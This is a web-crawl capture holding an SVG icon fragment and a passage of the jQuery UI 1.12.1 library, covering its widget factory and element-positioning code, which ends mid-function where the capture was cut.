	<path d="M184.646,0v21.72H99.704v433.358h31.403V53.123h53.539V492.5l208.15-37.422v-61.235V37.5L184.646,0z M222.938,263.129   c-6.997,0-12.67-7.381-12.67-16.486c0-9.104,5.673-16.485,12.67-16.485s12.67,7.381,12.67,16.485   C235.608,255.748,229.935,263.129,222.938,263.129z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FC9D21"/>
</g></g> </svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/js/jquery-ui.js
body_size: 121129
content:
/*! jQuery UI - v1.12.1 - 2016-09-14

* http://jqueryui.com

* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js

* Copyright jQuery Foundation and other contributors; Licensed MIT */



(function( factory ) {

	if ( typeof define === "function" && define.amd ) {



		// AMD. Register as an anonymous module.

		define([ "jquery" ], factory );

	} else {



		// Browser globals

		factory( jQuery );

	}

}(function( $ ) {



$.ui = $.ui || {};



var version = $.ui.version = "1.12.1";





/*!

 * jQuery UI Widget 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Widget

//>>group: Core

//>>description: Provides a factory for creating stateful widgets with a common API.

//>>docs: http://api.jqueryui.com/jQuery.widget/

//>>demos: http://jqueryui.com/widget/







var widgetUuid = 0;

var widgetSlice = Array.prototype.slice;



$.cleanData = ( function( orig ) {

	return function( elems ) {

		var events, elem, i;

		for ( i = 0; ( elem = elems[ i ] ) != null; i++ ) {

			try {



				// Only trigger remove when necessary to save time

				events = $._data( elem, "events" );

				if ( events && events.remove ) {

					$( elem ).triggerHandler( "remove" );

				}



			// Http://bugs.jquery.com/ticket/8235

			} catch ( e ) {}

		}

		orig( elems );

	};

} )( $.cleanData );



$.widget = function( name, base, prototype ) {

	var existingConstructor, constructor, basePrototype;



	// ProxiedPrototype allows the provided prototype to remain unmodified

	// so that it can be used as a mixin for multiple widgets (#8876)

	var proxiedPrototype = {};



	var namespace = name.split( "." )[ 0 ];

	name = name.split( "." )[ 1 ];

	var fullName = namespace + "-" + name;



	if ( !prototype ) {

		prototype = base;

		base = $.Widget;

	}



	if ( $.isArray( prototype ) ) {

		prototype = $.extend.apply( null, [ {} ].concat( prototype ) );

	}



	// Create selector for plugin

	$.expr[ ":" ][ fullName.toLowerCase() ] = function( elem ) {

		return !!$.data( elem, fullName );

	};



	$[ namespace ] = $[ namespace ] || {};

	existingConstructor = $[ namespace ][ name ];

	constructor = $[ namespace ][ name ] = function( options, element ) {



		// Allow instantiation without "new" keyword

		if ( !this._createWidget ) {

			return new constructor( options, element );

		}



		// Allow instantiation without initializing for simple inheritance

		// must use "new" keyword (the code above always passes args)

		if ( arguments.length ) {

			this._createWidget( options, element );

		}

	};



	// Extend with the existing constructor to carry over any static properties

	$.extend( constructor, existingConstructor, {

		version: prototype.version,



		// Copy the object used to create the prototype in case we need to

		// redefine the widget later

		_proto: $.extend( {}, prototype ),



		// Track widgets that inherit from this widget in case this widget is

		// redefined after a widget inherits from it

		_childConstructors: []

	} );



	basePrototype = new base();



	// We need to make the options hash a property directly on the new instance

	// otherwise we'll modify the options hash on the prototype that we're

	// inheriting from

	basePrototype.options = $.widget.extend( {}, basePrototype.options );

	$.each( prototype, function( prop, value ) {

		if ( !$.isFunction( value ) ) {

			proxiedPrototype[ prop ] = value;

			return;

		}

		proxiedPrototype[ prop ] = ( function() {

			function _super() {

				return base.prototype[ prop ].apply( this, arguments );

			}



			function _superApply( args ) {

				return base.prototype[ prop ].apply( this, args );

			}



			return function() {

				var __super = this._super;

				var __superApply = this._superApply;

				var returnValue;



				this._super = _super;

				this._superApply = _superApply;



				returnValue = value.apply( this, arguments );



				this._super = __super;

				this._superApply = __superApply;



				return returnValue;

			};

		} )();

	} );

	constructor.prototype = $.widget.extend( basePrototype, {



		// TODO: remove support for widgetEventPrefix

		// always use the name + a colon as the prefix, e.g., draggable:start

		// don't prefix for widgets that aren't DOM-based

		widgetEventPrefix: existingConstructor ? ( basePrototype.widgetEventPrefix || name ) : name

	}, proxiedPrototype, {

		constructor: constructor,

		namespace: namespace,

		widgetName: name,

		widgetFullName: fullName

	} );



	// If this widget is being redefined then we need to find all widgets that

	// are inheriting from it and redefine all of them so that they inherit from

	// the new version of this widget. We're essentially trying to replace one

	// level in the prototype chain.

	if ( existingConstructor ) {

		$.each( existingConstructor._childConstructors, function( i, child ) {

			var childPrototype = child.prototype;



			// Redefine the child widget using the same prototype that was

			// originally used, but inherit from the new version of the base

			$.widget( childPrototype.namespace + "." + childPrototype.widgetName, constructor,

				child._proto );

		} );



		// Remove the list of existing child constructors from the old constructor

		// so the old child constructors can be garbage collected

		delete existingConstructor._childConstructors;

	} else {

		base._childConstructors.push( constructor );

	}



	$.widget.bridge( name, constructor );



	return constructor;

};



$.widget.extend = function( target ) {

	var input = widgetSlice.call( arguments, 1 );

	var inputIndex = 0;

	var inputLength = input.length;

	var key;

	var value;



	for ( ; inputIndex < inputLength; inputIndex++ ) {

		for ( key in input[ inputIndex ] ) {

			value = input[ inputIndex ][ key ];

			if ( input[ inputIndex ].hasOwnProperty( key ) && value !== undefined ) {



				// Clone objects

				if ( $.isPlainObject( value ) ) {

					target[ key ] = $.isPlainObject( target[ key ] ) ?

						$.widget.extend( {}, target[ key ], value ) :



						// Don't extend strings, arrays, etc. with objects

						$.widget.extend( {}, value );



				// Copy everything else by reference

				} else {

					target[ key ] = value;

				}

			}

		}

	}

	return target;

};



$.widget.bridge = function( name, object ) {

	var fullName = object.prototype.widgetFullName || name;

	$.fn[ name ] = function( options ) {

		var isMethodCall = typeof options === "string";

		var args = widgetSlice.call( arguments, 1 );

		var returnValue = this;



		if ( isMethodCall ) {



			// If this is an empty collection, we need to have the instance method

			// return undefined instead of the jQuery instance

			if ( !this.length && options === "instance" ) {

				returnValue = undefined;

			} else {

				this.each( function() {

					var methodValue;

					var instance = $.data( this, fullName );



					if ( options === "instance" ) {

						returnValue = instance;

						return false;

					}



					if ( !instance ) {

						return $.error( "cannot call methods on " + name +

							" prior to initialization; " +

							"attempted to call method '" + options + "'" );

					}



					if ( !$.isFunction( instance[ options ] ) || options.charAt( 0 ) === "_" ) {

						return $.error( "no such method '" + options + "' for " + name +

							" widget instance" );

					}



					methodValue = instance[ options ].apply( instance, args );



					if ( methodValue !== instance && methodValue !== undefined ) {

						returnValue = methodValue && methodValue.jquery ?

							returnValue.pushStack( methodValue.get() ) :

							methodValue;

						return false;

					}

				} );

			}

		} else {



			// Allow multiple hashes to be passed on init

			if ( args.length ) {

				options = $.widget.extend.apply( null, [ options ].concat( args ) );

			}



			this.each( function() {

				var instance = $.data( this, fullName );

				if ( instance ) {

					instance.option( options || {} );

					if ( instance._init ) {

						instance._init();

					}

				} else {

					$.data( this, fullName, new object( options, this ) );

				}

			} );

		}



		return returnValue;

	};

};



$.Widget = function( /* options, element */ ) {};

$.Widget._childConstructors = [];



$.Widget.prototype = {

	widgetName: "widget",

	widgetEventPrefix: "",

	defaultElement: "<div>",



	options: {

		classes: {},

		disabled: false,



		// Callbacks

		create: null

	},



	_createWidget: function( options, element ) {

		element = $( element || this.defaultElement || this )[ 0 ];

		this.element = $( element );

		this.uuid = widgetUuid++;

		this.eventNamespace = "." + this.widgetName + this.uuid;



		this.bindings = $();

		this.hoverable = $();

		this.focusable = $();

		this.classesElementLookup = {};



		if ( element !== this ) {

			$.data( element, this.widgetFullName, this );

			this._on( true, this.element, {

				remove: function( event ) {

					if ( event.target === element ) {

						this.destroy();

					}

				}

			} );

			this.document = $( element.style ?



				// Element within the document

				element.ownerDocument :



				// Element is window or document

				element.document || element );

			this.window = $( this.document[ 0 ].defaultView || this.document[ 0 ].parentWindow );

		}



		this.options = $.widget.extend( {},

			this.options,

			this._getCreateOptions(),

			options );



		this._create();



		if ( this.options.disabled ) {

			this._setOptionDisabled( this.options.disabled );

		}



		this._trigger( "create", null, this._getCreateEventData() );

		this._init();

	},



	_getCreateOptions: function() {

		return {};

	},



	_getCreateEventData: $.noop,



	_create: $.noop,



	_init: $.noop,



	destroy: function() {

		var that = this;



		this._destroy();

		$.each( this.classesElementLookup, function( key, value ) {

			that._removeClass( value, key );

		} );



		// We can probably remove the unbind calls in 2.0

		// all event bindings should go through this._on()

		this.element

			.off( this.eventNamespace )

			.removeData( this.widgetFullName );

		this.widget()

			.off( this.eventNamespace )

			.removeAttr( "aria-disabled" );



		// Clean up events and states

		this.bindings.off( this.eventNamespace );

	},



	_destroy: $.noop,



	widget: function() {

		return this.element;

	},



	option: function( key, value ) {

		var options = key;

		var parts;

		var curOption;

		var i;



		if ( arguments.length === 0 ) {



			// Don't return a reference to the internal hash

			return $.widget.extend( {}, this.options );

		}



		if ( typeof key === "string" ) {



			// Handle nested keys, e.g., "foo.bar" => { foo: { bar: ___ } }

			options = {};

			parts = key.split( "." );

			key = parts.shift();

			if ( parts.length ) {

				curOption = options[ key ] = $.widget.extend( {}, this.options[ key ] );

				for ( i = 0; i < parts.length - 1; i++ ) {

					curOption[ parts[ i ] ] = curOption[ parts[ i ] ] || {};

					curOption = curOption[ parts[ i ] ];

				}

				key = parts.pop();

				if ( arguments.length === 1 ) {

					return curOption[ key ] === undefined ? null : curOption[ key ];

				}

				curOption[ key ] = value;

			} else {

				if ( arguments.length === 1 ) {

					return this.options[ key ] === undefined ? null : this.options[ key ];

				}

				options[ key ] = value;

			}

		}



		this._setOptions( options );



		return this;

	},



	_setOptions: function( options ) {

		var key;



		for ( key in options ) {

			this._setOption( key, options[ key ] );

		}



		return this;

	},



	_setOption: function( key, value ) {

		if ( key === "classes" ) {

			this._setOptionClasses( value );

		}



		this.options[ key ] = value;



		if ( key === "disabled" ) {

			this._setOptionDisabled( value );

		}



		return this;

	},



	_setOptionClasses: function( value ) {

		var classKey, elements, currentElements;



		for ( classKey in value ) {

			currentElements = this.classesElementLookup[ classKey ];

			if ( value[ classKey ] === this.options.classes[ classKey ] ||

					!currentElements ||

					!currentElements.length ) {

				continue;

			}



			// We are doing this to create a new jQuery object because the _removeClass() call

			// on the next line is going to destroy the reference to the current elements being

			// tracked. We need to save a copy of this collection so that we can add the new classes

			// below.

			elements = $( currentElements.get() );

			this._removeClass( currentElements, classKey );



			// We don't use _addClass() here, because that uses this.options.classes

			// for generating the string of classes. We want to use the value passed in from

			// _setOption(), this is the new value of the classes option which was passed to

			// _setOption(). We pass this value directly to _classes().

			elements.addClass( this._classes( {

				element: elements,

				keys: classKey,

				classes: value,

				add: true

			} ) );

		}

	},



	_setOptionDisabled: function( value ) {

		this._toggleClass( this.widget(), this.widgetFullName + "-disabled", null, !!value );



		// If the widget is becoming disabled, then nothing is interactive

		if ( value ) {

			this._removeClass( this.hoverable, null, "ui-state-hover" );

			this._removeClass( this.focusable, null, "ui-state-focus" );

		}

	},



	enable: function() {

		return this._setOptions( { disabled: false } );

	},



	disable: function() {

		return this._setOptions( { disabled: true } );

	},



	_classes: function( options ) {

		var full = [];

		var that = this;



		options = $.extend( {

			element: this.element,

			classes: this.options.classes || {}

		}, options );



		function processClassString( classes, checkOption ) {

			var current, i;

			for ( i = 0; i < classes.length; i++ ) {

				current = that.classesElementLookup[ classes[ i ] ] || $();

				if ( options.add ) {

					current = $( $.unique( current.get().concat( options.element.get() ) ) );

				} else {

					current = $( current.not( options.element ).get() );

				}

				that.classesElementLookup[ classes[ i ] ] = current;

				full.push( classes[ i ] );

				if ( checkOption && options.classes[ classes[ i ] ] ) {

					full.push( options.classes[ classes[ i ] ] );

				}

			}

		}



		this._on( options.element, {

			"remove": "_untrackClassesElement"

		} );



		if ( options.keys ) {

			processClassString( options.keys.match( /\S+/g ) || [], true );

		}

		if ( options.extra ) {

			processClassString( options.extra.match( /\S+/g ) || [] );

		}



		return full.join( " " );

	},



	_untrackClassesElement: function( event ) {

		var that = this;

		$.each( that.classesElementLookup, function( key, value ) {

			if ( $.inArray( event.target, value ) !== -1 ) {

				that.classesElementLookup[ key ] = $( value.not( event.target ).get() );

			}

		} );

	},



	_removeClass: function( element, keys, extra ) {

		return this._toggleClass( element, keys, extra, false );

	},



	_addClass: function( element, keys, extra ) {

		return this._toggleClass( element, keys, extra, true );

	},



	_toggleClass: function( element, keys, extra, add ) {

		add = ( typeof add === "boolean" ) ? add : extra;

		var shift = ( typeof element === "string" || element === null ),

			options = {

				extra: shift ? keys : extra,

				keys: shift ? element : keys,

				element: shift ? this.element : element,

				add: add

			};

		options.element.toggleClass( this._classes( options ), add );

		return this;

	},



	_on: function( suppressDisabledCheck, element, handlers ) {

		var delegateElement;

		var instance = this;



		// No suppressDisabledCheck flag, shuffle arguments

		if ( typeof suppressDisabledCheck !== "boolean" ) {

			handlers = element;

			element = suppressDisabledCheck;

			suppressDisabledCheck = false;

		}



		// No element argument, shuffle and use this.element

		if ( !handlers ) {

			handlers = element;

			element = this.element;

			delegateElement = this.widget();

		} else {

			element = delegateElement = $( element );

			this.bindings = this.bindings.add( element );

		}



		$.each( handlers, function( event, handler ) {

			function handlerProxy() {



				// Allow widgets to customize the disabled handling

				// - disabled as an array instead of boolean

				// - disabled class as method for disabling individual parts

				if ( !suppressDisabledCheck &&

						( instance.options.disabled === true ||

						$( this ).hasClass( "ui-state-disabled" ) ) ) {

					return;

				}

				return ( typeof handler === "string" ? instance[ handler ] : handler )

					.apply( instance, arguments );

			}



			// Copy the guid so direct unbinding works

			if ( typeof handler !== "string" ) {

				handlerProxy.guid = handler.guid =

					handler.guid || handlerProxy.guid || $.guid++;

			}



			var match = event.match( /^([\w:-]*)\s*(.*)$/ );

			var eventName = match[ 1 ] + instance.eventNamespace;

			var selector = match[ 2 ];



			if ( selector ) {

				delegateElement.on( eventName, selector, handlerProxy );

			} else {

				element.on( eventName, handlerProxy );

			}

		} );

	},



	_off: function( element, eventName ) {

		eventName = ( eventName || "" ).split( " " ).join( this.eventNamespace + " " ) +

			this.eventNamespace;

		element.off( eventName ).off( eventName );



		// Clear the stack to avoid memory leaks (#10056)

		this.bindings = $( this.bindings.not( element ).get() );

		this.focusable = $( this.focusable.not( element ).get() );

		this.hoverable = $( this.hoverable.not( element ).get() );

	},



	_delay: function( handler, delay ) {

		function handlerProxy() {

			return ( typeof handler === "string" ? instance[ handler ] : handler )

				.apply( instance, arguments );

		}

		var instance = this;

		return setTimeout( handlerProxy, delay || 0 );

	},



	_hoverable: function( element ) {

		this.hoverable = this.hoverable.add( element );

		this._on( element, {

			mouseenter: function( event ) {

				this._addClass( $( event.currentTarget ), null, "ui-state-hover" );

			},

			mouseleave: function( event ) {

				this._removeClass( $( event.currentTarget ), null, "ui-state-hover" );

			}

		} );

	},



	_focusable: function( element ) {

		this.focusable = this.focusable.add( element );

		this._on( element, {

			focusin: function( event ) {

				this._addClass( $( event.currentTarget ), null, "ui-state-focus" );

			},

			focusout: function( event ) {

				this._removeClass( $( event.currentTarget ), null, "ui-state-focus" );

			}

		} );

	},



	_trigger: function( type, event, data ) {

		var prop, orig;

		var callback = this.options[ type ];



		data = data || {};

		event = $.Event( event );

		event.type = ( type === this.widgetEventPrefix ?

			type :

			this.widgetEventPrefix + type ).toLowerCase();



		// The original event may come from any element

		// so we need to reset the target on the new event

		event.target = this.element[ 0 ];



		// Copy original event properties over to the new event

		orig = event.originalEvent;

		if ( orig ) {

			for ( prop in orig ) {

				if ( !( prop in event ) ) {

					event[ prop ] = orig[ prop ];

				}

			}

		}



		this.element.trigger( event, data );

		return !( $.isFunction( callback ) &&

			callback.apply( this.element[ 0 ], [ event ].concat( data ) ) === false ||

			event.isDefaultPrevented() );

	}

};



$.each( { show: "fadeIn", hide: "fadeOut" }, function( method, defaultEffect ) {

	$.Widget.prototype[ "_" + method ] = function( element, options, callback ) {

		if ( typeof options === "string" ) {

			options = { effect: options };

		}



		var hasOptions;

		var effectName = !options ?

			method :

			options === true || typeof options === "number" ?

				defaultEffect :

				options.effect || defaultEffect;



		options = options || {};

		if ( typeof options === "number" ) {

			options = { duration: options };

		}



		hasOptions = !$.isEmptyObject( options );

		options.complete = callback;



		if ( options.delay ) {

			element.delay( options.delay );

		}



		if ( hasOptions && $.effects && $.effects.effect[ effectName ] ) {

			element[ method ]( options );

		} else if ( effectName !== method && element[ effectName ] ) {

			element[ effectName ]( options.duration, options.easing, callback );

		} else {

			element.queue( function( next ) {

				$( this )[ method ]();

				if ( callback ) {

					callback.call( element[ 0 ] );

				}

				next();

			} );

		}

	};

} );



var widget = $.widget;





/*!

 * jQuery UI Position 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 *

 * http://api.jqueryui.com/position/

 */



//>>label: Position

//>>group: Core

//>>description: Positions elements relative to other elements.

//>>docs: http://api.jqueryui.com/position/

//>>demos: http://jqueryui.com/position/





( function() {

var cachedScrollbarWidth,

	max = Math.max,

	abs = Math.abs,

	rhorizontal = /left|center|right/,

	rvertical = /top|center|bottom/,

	roffset = /[\+\-]\d+(\.[\d]+)?%?/,

	rposition = /^\w+/,

	rpercent = /%$/,

	_position = $.fn.position;



function getOffsets( offsets, width, height ) {

	return [

		parseFloat( offsets[ 0 ] ) * ( rpercent.test( offsets[ 0 ] ) ? width / 100 : 1 ),

		parseFloat( offsets[ 1 ] ) * ( rpercent.test( offsets[ 1 ] ) ? height / 100 : 1 )

	];

}



function parseCss( element, property ) {

	return parseInt( $.css( element, property ), 10 ) || 0;

}



function getDimensions( elem ) {

	var raw = elem[ 0 ];

	if ( raw.nodeType === 9 ) {

		return {

			width: elem.width(),

			height: elem.height(),

			offset: { top: 0, left: 0 }

		};

	}

	if ( $.isWindow( raw ) ) {

		return {

			width: elem.width(),

			height: elem.height(),

			offset: { top: elem.scrollTop(), left: elem.scrollLeft() }

		};

	}

	if ( raw.preventDefault ) {

		return {

			width: 0,

			height: 0,

			offset: { top: raw.pageY, left: raw.pageX }

		};

	}

	return {

		width: elem.outerWidth(),

		height: elem.outerHeight(),

		offset: elem.offset()

	};

}



$.position = {

	scrollbarWidth: function() {

		if ( cachedScrollbarWidth !== undefined ) {

			return cachedScrollbarWidth;

		}

		var w1, w2,

			div = $( "<div " +

				"style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>" +

				"<div style='height:100px;width:auto;'></div></div>" ),

			innerDiv = div.children()[ 0 ];



		$( "body" ).append( div );

		w1 = innerDiv.offsetWidth;

		div.css( "overflow", "scroll" );



		w2 = innerDiv.offsetWidth;



		if ( w1 === w2 ) {

			w2 = div[ 0 ].clientWidth;

		}



		div.remove();



		return ( cachedScrollbarWidth = w1 - w2 );

	},

	getScrollInfo: function( within ) {

		var overflowX = within.isWindow || within.isDocument ? "" :

				within.element.css( "overflow-x" ),

			overflowY = within.isWindow || within.isDocument ? "" :

				within.element.css( "overflow-y" ),

			hasOverflowX = overflowX === "scroll" ||

				( overflowX === "auto" && within.width < within.element[ 0 ].scrollWidth ),

			hasOverflowY = overflowY === "scroll" ||

				( overflowY === "auto" && within.height < within.element[ 0 ].scrollHeight );

		return {

			width: hasOverflowY ? $.position.scrollbarWidth() : 0,

			height: hasOverflowX ? $.position.scrollbarWidth() : 0

		};

	},

	getWithinInfo: function( element ) {

		var withinElement = $( element || window ),

			isWindow = $.isWindow( withinElement[ 0 ] ),

			isDocument = !!withinElement[ 0 ] && withinElement[ 0 ].nodeType === 9,

			hasOffset = !isWindow && !isDocument;

		return {

			element: withinElement,

			isWindow: isWindow,

			isDocument: isDocument,

			offset: hasOffset ? $( element ).offset() : { left: 0, top: 0 },

			scrollLeft: withinElement.scrollLeft(),

			scrollTop: withinElement.scrollTop(),

			width: withinElement.outerWidth(),

			height: withinElement.outerHeight()

		};

	}

};



$.fn.position = function( options ) {

	if ( !options || !options.of ) {

		return _position.apply( this, arguments );

	}



	// Make a copy, we don't want to modify arguments

	options = $.extend( {}, options );



	var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,

		target = $( options.of ),

		within = $.position.getWithinInfo( options.within ),

		scrollInfo = $.position.getScrollInfo( within ),

		collision = ( options.collision || "flip" ).split( " " ),

		offsets = {};



	dimensions = getDimensions( target );

	if ( target[ 0 ].preventDefault ) {



		// Force left top to allow flipping

		options.at = "left top";

	}

	targetWidth = dimensions.width;

	targetHeight = dimensions.height;

	targetOffset = dimensions.offset;



	// Clone to reuse original targetOffset later

	basePosition = $.extend( {}, targetOffset );



	// Force my and at to have valid horizontal and vertical positions

	// if a value is missing or invalid, it will be converted to center

	$.each( [ "my", "at" ], function() {

		var pos = ( options[ this ] || "" ).split( " " ),

			horizontalOffset,

			verticalOffset;



		if ( pos.length === 1 ) {

			pos = rhorizontal.test( pos[ 0 ] ) ?

				pos.concat( [ "center" ] ) :

				rvertical.test( pos[ 0 ] ) ?

					[ "center" ].concat( pos ) :

					[ "center", "center" ];

		}

		pos[ 0 ] = rhorizontal.test( pos[ 0 ] ) ? pos[ 0 ] : "center";

		pos[ 1 ] = rvertical.test( pos[ 1 ] ) ? pos[ 1 ] : "center";



		// Calculate offsets

		horizontalOffset = roffset.exec( pos[ 0 ] );

		verticalOffset = roffset.exec( pos[ 1 ] );

		offsets[ this ] = [

			horizontalOffset ? horizontalOffset[ 0 ] : 0,

			verticalOffset ? verticalOffset[ 0 ] : 0

		];



		// Reduce to just the positions without the offsets

		options[ this ] = [

			rposition.exec( pos[ 0 ] )[ 0 ],

			rposition.exec( pos[ 1 ] )[ 0 ]

		];

	} );



	// Normalize collision option

	if ( collision.length === 1 ) {

		collision[ 1 ] = collision[ 0 ];

	}



	if ( options.at[ 0 ] === "right" ) {

		basePosition.left += targetWidth;

	} else if ( options.at[ 0 ] === "center" ) {

		basePosition.left += targetWidth / 2;

	}



	if ( options.at[ 1 ] === "bottom" ) {

		basePosition.top += targetHeight;

	} else if ( options.at[ 1 ] === "center" ) {

		basePosition.top += targetHeight / 2;

	}



	atOffset = getOffsets( offsets.at, targetWidth, targetHeight );

	basePosition.left += atOffset[ 0 ];

	basePosition.top += atOffset[ 1 ];



	return this.each( function() {

		var collisionPosition, using,

			elem = $( this ),

			elemWidth = elem.outerWidth(),

			elemHeight = elem.outerHeight(),

			marginLeft = parseCss( this, "marginLeft" ),

			marginTop = parseCss( this, "marginTop" ),

			collisionWidth = elemWidth + marginLeft + parseCss( this, "marginRight" ) +

				scrollInfo.width,

			collisionHeight = elemHeight + marginTop + parseCss( this, "marginBottom" ) +

				scrollInfo.height,

			position = $.extend( {}, basePosition ),

			myOffset = getOffsets( offsets.my, elem.outerWidth(), elem.outerHeight() );



		if ( options.my[ 0 ] === "right" ) {

			position.left -= elemWidth;

		} else if ( options.my[ 0 ] === "center" ) {

			position.left -= elemWidth / 2;

		}



		if ( options.my[ 1 ] === "bottom" ) {

			position.top -= elemHeight;

		} else if ( options.my[ 1 ] === "center" ) {

			position.top -= elemHeight / 2;

		}



		position.left += myOffset[ 0 ];

		position.top += myOffset[ 1 ];



		collisionPosition = {

			marginLeft: marginLeft,

			marginTop: marginTop

		};



		$.each( [ "left", "top" ], function( i, dir ) {

			if ( $.ui.position[ collision[ i ] ] ) {

				$.ui.position[ collision[ i ] ][ dir ]( position, {

					targetWidth: targetWidth,

					targetHeight: targetHeight,

					elemWidth: elemWidth,

					elemHeight: elemHeight,

					collisionPosition: collisionPosition,

					collisionWidth: collisionWidth,

					collisionHeight: collisionHeight,

					offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],

					my: options.my,

					at: options.at,

					within: within,

					elem: elem

				} );

			}

		} );



		if ( options.using ) {



			// Adds feedback as second argument to using callback, if present

			using = function( props ) {

				var left = targetOffset.left - position.left,

					right = left + targetWidth - elemWidth,

					top = targetOffset.top - position.top,

					bottom = top + targetHeight - elemHeight,

					feedback = {

						target: {

							element: target,

							left: targetOffset.left,

							top: targetOffset.top,

							width: targetWidth,

							height: targetHeight

						},

						element: {

							element: elem,

							left: position.left,

							top: position.top,

							width: elemWidth,

							height: elemHeight

						},

						horizontal: right < 0 ? "left" : left > 0 ? "right" : "center",

						vertical: bottom < 0 ? "top" : top > 0 ? "bottom" : "middle"

					};

				if ( targetWidth < elemWidth && abs( left + right ) < targetWidth ) {

					feedback.horizontal = "center";

				}

				if ( targetHeight < elemHeight && abs( top + bottom ) < targetHeight ) {

					feedback.vertical = "middle";

				}

				if ( max( abs( left ), abs( right ) ) > max( abs( top ), abs( bottom ) ) ) {

					feedback.important = "horizontal";

				} else {

					feedback.important = "vertical";

				}

				options.using.call( this, props, feedback );

			};

		}



		elem.offset( $.extend( position, { using: using } ) );

	} );

};



$.ui.position = {

	fit: {

		left: function( position, data ) {

			var within = data.within,

				withinOffset = within.isWindow ? within.scrollLeft : within.offset.left,

				outerWidth = within.width,

				collisionPosLeft = position.left - data.collisionPosition.marginLeft,

				overLeft = withinOffset - collisionPosLeft,

				overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,

				newOverRight;



			// Element is wider than within

			if ( data.collisionWidth > outerWidth ) {



				// Element is initially over the left side of within

				if ( overLeft > 0 && overRight <= 0 ) {

					newOverRight = position.left + overLeft + data.collisionWidth - outerWidth -

						withinOffset;

					position.left += overLeft - newOverRight;



				// Element is initially over right side of within

				} else if ( overRight > 0 && overLeft <= 0 ) {

					position.left = withinOffset;



				// Element is initially over both left and right sides of within

				} else {

					if ( overLeft > overRight ) {

						position.left = withinOffset + outerWidth - data.collisionWidth;

					} else {

						position.left = withinOffset;

					}

				}



			// Too far left -> align with left edge

			} else if ( overLeft > 0 ) {

				position.left += overLeft;



			// Too far right -> align with right edge

			} else if ( overRight > 0 ) {

				position.left -= overRight;



			// Adjust based on position and margin

			} else {

				position.left = max( position.left - collisionPosLeft, position.left );

			}

		},

		top: function( position, data ) {

			var within = data.within,

				withinOffset = within.isWindow ? within.scrollTop : within.offset.top,

				outerHeight = data.within.height,

				collisionPosTop = position.top - data.collisionPosition.marginTop,

				overTop = withinOffset - collisionPosTop,

				overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset,

				newOverBottom;



			// Element is taller than within

			if ( data.collisionHeight > outerHeight ) {



				// Element is initially over the top of within

				if ( overTop > 0 && overBottom <= 0 ) {

					newOverBottom = position.top + overTop + data.collisionHeight - outerHeight -

						withinOffset;

					position.top += overTop - newOverBottom;



				// Element is initially over bottom of within

				} else if ( overBottom > 0 && overTop <= 0 ) {

					position.top = withinOffset;



				// Element is initially over both top and bottom of within

				} else {

					if ( overTop > overBottom ) {

						position.top = withinOffset + outerHeight - data.collisionHeight;

					} else {

						position.top = withinOffset;

					}

				}



			// Too far up -> align with top

			} else if ( overTop > 0 ) {

				position.top += overTop;



			// Too far down -> align with bottom edge

			} else if ( overBottom > 0 ) {

				position.top -= overBottom;



			// Adjust based on position and margin

			} else {

				position.top = max( position.top - collisionPosTop, position.top );

			}

		}

	},

	flip: {

		left: function( position, data ) {

			var within = data.within,

				withinOffset = within.offset.left + within.scrollLeft,

				outerWidth = within.width,

				offsetLeft = within.isWindow ? within.scrollLeft : within.offset.left,

				collisionPosLeft = position.left - data.collisionPosition.marginLeft,

				overLeft = collisionPosLeft - offsetLeft,

				overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,

				myOffset = data.my[ 0 ] === "left" ?

					-data.elemWidth :

					data.my[ 0 ] === "right" ?

						data.elemWidth :

						0,

				atOffset = data.at[ 0 ] === "left" ?

					data.targetWidth :

					data.at[ 0 ] === "right" ?

						-data.targetWidth :

						0,

				offset = -2 * data.offset[ 0 ],

				newOverRight,

				newOverLeft;



			if ( overLeft < 0 ) {

				newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth -

					outerWidth - withinOffset;

				if ( newOverRight < 0 || newOverRight < abs( overLeft ) ) {

					position.left += myOffset + atOffset + offset;

				}

			} else if ( overRight > 0 ) {

				newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset +

					atOffset + offset - offsetLeft;

				if ( newOverLeft > 0 || abs( newOverLeft ) < overRight ) {

					position.left += myOffset + atOffset + offset;

				}

			}

		},

		top: function( position, data ) {

			var within = data.within,

				withinOffset = within.offset.top + within.scrollTop,

				outerHeight = within.height,

				offsetTop = within.isWindow ? within.scrollTop : within.offset.top,

				collisionPosTop = position.top - data.collisionPosition.marginTop,

				overTop = collisionPosTop - offsetTop,

				overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop,

				top = data.my[ 1 ] === "top",

				myOffset = top ?

					-data.elemHeight :

					data.my[ 1 ] === "bottom" ?

						data.elemHeight :

						0,

				atOffset = data.at[ 1 ] === "top" ?

					data.targetHeight :

					data.at[ 1 ] === "bottom" ?

						-data.targetHeight :

						0,

				offset = -2 * data.offset[ 1 ],

				newOverTop,

				newOverBottom;

			if ( overTop < 0 ) {

				newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight -

					outerHeight - withinOffset;
